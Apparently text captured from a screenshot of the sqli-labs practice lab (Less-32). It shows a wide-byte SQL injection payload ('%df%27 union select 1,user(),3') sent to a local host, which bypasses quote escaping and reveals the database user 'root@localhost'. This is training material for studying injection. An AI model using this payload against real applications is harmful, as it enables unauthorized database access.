 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1:86/less-32/index.php?id=-1%df%27 union select 1,user(),3%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,user(),3#